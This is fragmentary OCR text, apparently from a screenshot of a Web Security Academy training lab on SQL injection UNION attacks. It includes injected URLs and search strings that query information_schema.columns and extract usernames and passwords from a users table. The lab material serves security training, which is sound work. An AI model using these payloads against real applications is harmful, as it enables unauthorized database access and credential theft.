 Learning path | Web Security Ac
SQL injection UNION attacks | W
Examining the database in SQL
Lab: SQL injection attack, listing
SQL injection attack, listing the
11f8a1fada247c0ccb84c005e00bf.web-security-academy.net/filter?category=Pets'+UNION+SELECT+username_ulttbu,+password_mnkcpi+FROM+users_yhjzib--
Bur
1
https://ac011f8a1fada247c0ccb84c005e00bf.web-security-academy.net/filter?category=Pets'+UNION+SELECT+username_ulttbu,+password_mnkcpi+FROM — Visit
This time, search with:
Back to lab home
Back to lab description
Home | My account
WE LIKE TO
SHOP
Pets' UNION SELECT column_name, NULL FROM
information_schema.columns WHERE
table_name='users_yhjzib'--
Refine your search:
All Accessories Clothing, shoes and accessories Food & Drink Pets Toys & Games
Fur Babies
Fur babies is a new concept for those of you who live in apartments where the Landlord doesn't allow pets. We have a huge selection of cute animal suits you
USERS
Highlight All Match Case Match Diacritics Whole Words 1 of 1 match
71°F ENG 1:27 PM